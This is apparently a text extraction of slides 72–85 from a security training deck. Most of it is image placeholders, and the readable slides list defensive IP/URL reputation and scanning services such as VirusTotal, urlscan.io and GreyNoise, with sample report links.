

Slide 72


Slide 73


Slide 74


Slide 75
Automatic IP/URL analyzers
VirusTotal
urlquery.net
urlscan.io
greynoise.io
censys.io
threatminer.org
abuse.ch
etc…

Slide 76

VirusTotal
Sample URL: https://www.virustotal.com/#/url/29a3c222fb8695b4a00f6ef3c0ffd13ecca795de9640b6ab87bf4659bd0ad438/detection

Slide 77



Slide 78

urlquery.net
Sample report: http://urlquery.net/report/2f2c54a8-980c-485b-8cac-3a44c080bc2d

Slide 79


Slide 80


Slide 81


Slide 82


Slide 83

urlscan.io
Sample report: https://urlscan.io/result/acbf65ce-3d4b-43d1-86ad-414264a3ff40/

Slide 84
urlscan.io
umd-edu.com. https://urlscan.io/result/3ba81f2c-530e-4308-9a83-e675bbeba38c/

Slide 85

Grey Noise
https://www.greynoise.io/
